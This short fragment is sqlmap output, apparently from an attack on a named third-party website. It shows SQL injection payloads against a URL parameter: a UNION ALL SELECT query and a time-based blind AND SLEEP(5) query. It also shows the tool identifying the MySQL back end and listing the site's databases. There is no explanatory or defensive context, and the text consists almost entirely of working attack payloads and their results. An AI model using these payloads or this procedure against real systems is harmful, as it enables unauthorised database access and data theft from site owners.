 Payload: r=SellerPrice/Price&type=prdprice&prdid=38220&id=172&pid=1 UNION AL
L SELECT CONCAT(0x71776e6571,0x674e6a73725478617161,0x7172736d71),NULL,NULL,NULL
,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: r=SellerPrice/Price&type=prdprice&prdid=38220&id=172&pid=1 AND SLEE
P(5)
---
[22:34:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:34:49] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] seller
KALI LINUX
[22:34:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/autodata.jinghua.cn'